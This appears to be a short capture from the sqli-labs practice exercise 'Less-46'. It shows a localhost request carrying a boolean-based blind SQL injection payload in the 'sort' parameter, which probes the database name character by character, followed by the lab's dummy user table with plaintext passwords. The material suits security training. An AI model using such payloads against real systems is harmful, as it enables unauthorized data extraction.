 127.0.0.1/Less-46/?sort=if(mid(database(),1,1)='s',1,(select 1 from information_schema.tables))
Welcome Dhakkan
ID USERNAME PASSWORD
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4